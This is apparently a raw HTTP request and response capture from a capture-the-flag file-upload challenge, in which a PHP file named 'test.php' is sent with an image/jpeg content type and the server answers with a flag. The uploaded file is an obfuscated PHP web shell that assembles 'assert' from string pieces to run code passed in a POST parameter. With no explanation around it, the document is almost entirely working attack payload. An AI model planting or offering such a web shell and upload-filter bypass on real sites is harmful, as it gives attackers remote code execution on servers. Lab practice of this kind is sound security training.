 Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0.4 Waterfox/56.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://103.238.227.13:10085/
Content-Type: multipart/form-data;
boundary=---------------------------36291959317105
Content-Length: 250
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------36291959317105
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
<?php
$a='a'.'ss'.'e'.'r'.'t';
$a($_POST['daybreak']);
?>
-----------------------------36291959317105--
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Feb 2018 02:55:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 37
Flag:42e97d465f962c53df9549377b513c7e
ChaMd5安全团队